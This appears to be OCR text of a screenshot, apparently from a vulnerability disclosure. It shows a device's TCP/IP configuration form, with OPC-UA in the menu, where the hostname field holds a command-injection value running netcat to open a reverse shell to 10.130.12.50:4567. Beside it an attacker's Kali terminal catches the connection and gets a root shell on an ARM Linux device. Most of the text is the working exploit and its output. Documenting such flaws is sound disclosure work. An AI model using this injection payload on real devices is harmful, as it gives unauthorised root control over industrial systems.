 TCP/IP Configuration
IPv4 Configuration
IP Address 10.130.12.217
Netmask 255.255.255.0
Gateway 10.130.12.1
Manual
IPv6 Configuration
IP Address 1 21:db8::12/64
IP Address 2
Auto
Link Local fe80::2d0:93ff:fe29:aa35
Manual
TC
OPC-UA
Sy
Gr
DNS Configuration
Name Server 1 10.130.10.10
Name Server 2 10.130.10.10
Manual
PU-Hostname $(nc 10.130.12.50:4567 -e /bin/sh)
Save Reset Cancel
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo nc -lvp 4567
listening on [any] 4567 ...
10.130.12.217: inverse host lookup failed: Host name lookup failure
connect to [10.130.12.50] from (UNKNOWN) [10.130.12.217] 56038
whoami
root
uname -a
Linux Aaaaaaaaaa 3.7.2-20130131-Katara-02238-g46301b0-dirty #1 Tue Sep 3 13:05:54 CEST 2013 armv5te
l GNU/Linux
Message